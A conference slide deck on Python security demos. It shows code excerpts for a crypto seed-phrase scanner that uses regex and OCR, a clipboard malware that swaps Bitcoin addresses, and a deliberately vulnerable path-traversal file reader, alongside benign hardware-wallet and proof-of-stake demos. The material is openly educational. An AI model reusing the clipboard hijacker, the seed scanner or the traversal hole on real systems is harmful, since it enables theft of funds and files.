Slide 1


Python Prying
Fun Security & Cryptography Demos You Can Build Too!

Slide 2


What I Do
Software Engineer at Microsoft (Pittsburgh)
  Day to Day, I write code for a cloud storage product
Tech educator at chaintuts
  I create free and open content about cybersecurity, cryptography, digital currencies, computer science topics – videos, articles, code, book
Volunteer at the Cryptocurrency Certification Consortium (C4)
  I help educate people about digital currencies and security
Outside of work – usually find me doing something active or learning something new

Slide 3
Why Python and Why This Talk?
Python is an excellent, versatile tool – for PC or micro code
Lots of libraries, fast development, accessible syntax, interpreted so fast iteration time
This talk – fun and interesting Python demos
Goal is to inspire your own projects and show what’s possible
Not necessarily a step-by-step guide – let’s move fast, talk security/cryptography, and get working with Python!

Slide 4
Demos (Batteries Included)
Malware demos: SeedScanner/OCRSeedSwipe, AddrJack
Hardware demos: uBitAddr2, StakeSim
Vulnerability demo: PathProwler
Sources: https://github.com/chaintuts
All open source! Reuse is allowed and encouraged

Slide 5
Seed Scanning Demos
SeedScanner and OCRSeedSwipe
https://github.com/chaintuts/seedscanner
https://github.com/chaintuts/ocrseedswipe
These demos use regex to scan for plaintext seeds in plaintext documents or pictures – companion demos

Slide 6
Seed Scanning Malware
In Cryptocurrency – Seed Phrase is 12-24 word backup of all the user’s key data
Having access to this grants access to spend all coins in a wallet – convenient backup...and a convenient target
Real malware such as “SparkCat” have attacked user plaintext seeds, including in pictures via OCR
Use the power of regular expressions, OCR libs
Our demos – scan plaintext or photos for seeds, display on command line, GUI, or RPi

Slide 7
Seed Scanning Code
# Build and compile a regex for matching a seed
def _build_regex(self):
with open(self.WORDLIST_FILENAME) as f:
words = [word.strip() for word in f]
combined_words = "|".join(words)
regex_str = r"((" + combined_words + r")\s*){12,24}"
regex = re.compile(regex_str, flags=re.IGNORECASE|re.MULTILINE)
return regex
# Scan for seeds in the filesystem
def scan(self):
seeds = []
files = self._find_files()
for file in files:
match = self._search_file(file)
if match:
seeds.append(match)
return seeds

Slide 8
Seed Scanning Code
# Scan the image with the OCR pytesseract engine
def _scan_image_characters(self, image_filename):
# Set the Tesseract executable path if necessary, on Windows
pytesseract.pytesseract.tesseract_cmd = self.TESSERACT_PATH
# Scan the image for the words
words = pytesseract.image_to_string(image_filename)
# Return the text
return words

Slide 9
Bonus: Address-Swapping
AddrJack
https://github.com/chaintuts/addrjack
Also uses regex – this time to read the clipboard for Bitcoin, cryptocurrency addresses
If there’s a match, swap out for an attacker
Our demo – swaps Bitcoin addresses

Slide 10
Address-Swapping Code
# Define some constants for our demo
BITCOIN_REGEX_DEF = "^[13][a-km-zA-HJ-NP-Z0-9]{26,33}$"
MALICIOUS = "1fakedontsendinvalidmfBsbif4miY36v"
# The main entry point for the program
def main():
while(True):
# Fetch the current clipboard data
data = pyperclip.paste()
# Check if the data matches a Bitcoin address format
if re.match(BITCOIN_REGEX_DEF, data):
pyperclip.copy(MALICIOUS)
time.sleep(0.5)

Slide 11




Seed Scanning/Addr-Swapping Examples

Slide 12
Cryptocurrency/Blockchain Demos
uBitAddr2
Cryptocurrency hardware wallet demo – used to generate and store keys offline
https://github.com/chaintuts/ubitaddr2
StakeSim
Demonstrates proof-of-stake consensus mechanics
https://github.com/chaintuts/stakesim

Slide 13
Hardware Wallets
In Cryptocurrency, hardware wallets are preferred for high-security self-custody
Most common retail versions are full-featured – generating/storing keys, signing transactions
Can also be as simple as single privkey, address
uBitAddr (1) – presented at DEFCON blockchain village in 2020 – C & CircuitPython
uBitAddr2 – Pure CircuitPython implementation
Our demo – generates privkey, address pair

Slide 14
Address Generation Code
# Function for generating a Bitcoin address
def _generate_address(self, pubkey_raw, address_prefix):
from ripemd import ripemd160
import base58
round1 = adafruit_hashlib.sha256(pubkey_raw).digest()
round2 = ripemd160.ripemd160(round1)
with_prefix = address_prefix.to_bytes(1, self.ENDIAN) + round2
checksum_round1 = adafruit_hashlib.sha256(with_prefix).digest()
checksum_round2 = adafruit_hashlib.sha256(checksum_round1).digest()
checksum_length = 4
checksum_final = checksum_round2[:checksum_length]
address_raw = with_prefix + checksum_final
address = base58.b58encode(address_raw).decode()
return address

Slide 15
Proof-of-Stake Simulation
In Cryptocurrencies like Ethereum, proof-of-stake consensus is used to decide who validates transactions
Need to randomly, fairly select a validator without a central authority
How to get entropy??
Have nodes on network generate their own, hash, commit, reveal
Our demo – shows commit, reveal, selection

Slide 16
Stake Simulation Code
# Hashing method for the demo
# Return a really simple 8 bit hash
# This is for educational purposes, so we don't need a
# cryptographically secure hash, we just need one that works
# to "shuffle" the data appearance wise
@staticmethod
def hash_8bit(data):
hash8 = (data ^ StakeNode.HASH_XOR) % StakeNode.HASH_MOD
return hash8
# Commit random bytes to the blockchain
# Hashes the internal random number and returns the hash
def commit(self):
entropy_hash8 = self.hash_8bit(self.entropy)
return entropy_hash8
# Reveal the actual random bytes
# Other nodes will verify that these bytes hash
# to the initial committed value
def reveal(self):
return self.entropy

Slide 17


Crypto Hardware Examples

Slide 18
Vulnerability Demo
Path Traversal – poor processing of path construction (file path/name) leading to unauthorized resource access
https://github.com/chaintuts/pathprowler

Slide 19
Path Traversal Vulnerabilities
Web apps/servers often process paths/URLs
For example, a web app that takes a resource name in the URL and puts it in a path
If the server doesn’t escape out ./ ../ - attacker can try to load/dump files outside the web root
Our demo – takes a database name to show vulnerability info...but you can also use it to dump a server private TLS key!

Slide 20
Path Traversal Code
def render_data(datafile, template):
# Init
environment = jinja2.Environment(loader=jinja2.FileSystemLoader(TEMPLATE_DIR))
# Generate
template = environment.get_template(template)
try:
path = f"{RES_DIR}{datafile}"
if path.endswith(EXT_CSV):
with open(path) as f:
data = f.readlines()
elif path.endswith(EXT_JSON):
with open(path) as f:
data = json.load(f)
else:
with open(path) as f:
data = f.readlines()
template_html = template.render(filename=datafile, threats=data)
except FileNotFoundError:
return ERR_MSG

Slide 21

Path Traversal Example

Slide 22
Find My Stuff
chaintuts.com
amazon.com/dp/B0F3WJ6MTJ – Ebook, Paperback
github.com/chaintuts – Code, Articles, Book
youtube.com/c/chaintuts
Social media – Bsky, LinkedIn, IG, FB
Love to learn and teach – here to help!

Slide 23
Q&A - Ask Me Anything!

